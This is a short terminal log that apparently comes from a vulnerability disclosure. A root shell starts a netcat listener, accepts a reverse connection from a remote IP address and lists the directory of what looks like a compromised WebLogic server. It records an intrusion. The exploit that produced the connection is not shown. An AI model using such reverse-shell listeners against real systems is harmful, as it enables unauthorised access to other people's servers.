 [root@bwg ~]# nc -l -vv 1111
Connection from 61.55.135.183 port 1111 [tcp/lmsocialserver] accepted
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nohup.out
pending
security
servers
shutdown.py
startManagedWebLogic_readme.txt
startWebLogic.sh
temp
tmp
topNoticeTxt.txt
unicom3g
www.wooyun.org